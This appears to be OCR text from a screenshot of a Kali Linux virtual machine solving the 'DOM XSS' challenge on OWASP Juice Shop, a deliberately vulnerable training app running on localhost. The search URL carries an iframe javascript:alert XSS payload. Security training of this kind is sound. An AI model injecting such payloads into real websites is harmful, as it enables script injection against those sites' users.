 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Aug 13 10:15 1
OWASP Juice Shop - Mozilla Firefox
OWASP Juice Shop
localhost:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">%20
OWASP Juice Shop rc="javascript:alert(`xss`)"> Account Your Basket 0 EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS a xss`)">.) X
xss
OK
Search Results -
Right Ctrl
Type here to search
17°C
5:15 PM
8/13/2021
1